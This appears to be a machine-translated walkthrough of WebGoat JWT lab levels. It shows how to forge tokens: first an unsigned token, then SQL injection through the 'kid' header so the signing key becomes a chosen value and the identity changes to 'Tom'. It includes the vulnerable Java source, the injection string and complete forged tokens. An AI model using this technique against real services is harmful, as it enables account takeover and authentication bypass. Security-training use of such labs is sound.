
- Use the modified payload Into the bp in , And replay the package
Payload:
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTgyNjIxNzgxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.

- To complete the task !
The eighth level
Abstract
Mission
Next you will see two accounts , One is Jerry, One is Tom.Jerry Want to Twitter Delete... On Toms Account for , But his token can only delete his own account . Can you try to help him and delete Thomas' account ?
- Delete Tom Grab your bag

original Token Content
#Token:
leSIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQs
ImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJy
eUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5
QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.
CgZ27DzgVW8gzc0n6izOU638uUCi6UhiOJKYzoEZGE8
HEADER:ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"kid": "webgoat_key",
"alg": "HS256"
}
PAYLOAD:DATA
8
{
"iss": "WebGoat Token Builder",
"iat": 1524210904,
"exp": 1618905304,
"aud": "webgoat.org",
"sub": "[email protected]",
"username": "Jerry",
"Email": "[email protected]",
"Role": [
"Cat"
]
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
) secret base64 encoded
- Observe the source code
Analyze from the following source code , You can see JWT The signature verification of is read from the database , But the parameter passed in to get the value of the database salt kid There is no filtering , In this way, injection can be used to forge a JWT The signature of the , So as to achieve the purpose of forgery
AttackResult resetVotes(@RequestParam("token") String token) {
if (StringUtils.isEmpty(token)) {
return trackProgress(failed().feedback("jwt-invalid-token").build());
} else {
try {
final String[] errorMessage = {null};
Jwt jwt = Jwts.parser().setSigningKeyResolver(new SigningKeyResolverAdapter() {
@Override
public byte[] resolveSigningKeyBytes(JwsHeader header, Claims claims) {
final String kid = (String) header.get("kid");
try {
Connection connection = DatabaseUtilities.getConnection(webSession);
ResultSet rs = connection.createStatement().executeQuery("SELECT key FROM jwt_keys WHERE id = '" + kid + "'");
while (rs.next()) {
return TextCodec.BASE64.decode(rs.getString(1));
}
} catch (SQLException e) {
errorMessage[0] = e.getMessage();
}
return null;
}
}).parse(token);
if (errorMessage[0] != null) {
return trackProgress(failed().output(errorMessage[0]).build());
}
Claims claims = (Claims) jwt.getBody();
String username = (String) claims.get("username");
if ("Jerry".equals(username)) {
return trackProgress(failed().feedback("jwt-final-jerry-account").build());
}
if ("Tom".equals(username)) {
return trackProgress(success().build());
} else {
return trackProgress(failed().feedback("jwt-final-not-tom").build());
}
} catch (JwtException e) {
return trackProgress(failed().feedback("jwt-invalid-token").output(e.toString()).build());
}
}
}
- Token Construct query statement , Change your identity to Tom
"'; select 'MQ==' from jwt_keys --"
- Make use of premises :
- utilize SQL Inject , Construct query statement
- Change the user name to Tom ( In this stage , You can only delete yourself )
- Verify that the signature is changed to 1 And sql Sentence linkage
Payload:
eyJ0eXAiOiJKV1QiLCJraWQiOiInOyBzZWxlY3QgJ01RPT0nIGZyb20gand0X2tleXMgLS0iLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTY1NjIxMTA4OCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiVG9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.cOM5Nv_5Tpjj7eqadQRRFfPv2Rn8zRRisJoQIe1JJ7g

- Re contracting is completed
![[groovy] string (string splicing | multi line string)](/img/c7/2471d13e5d49cca3727d05b4f9fb36.jpg)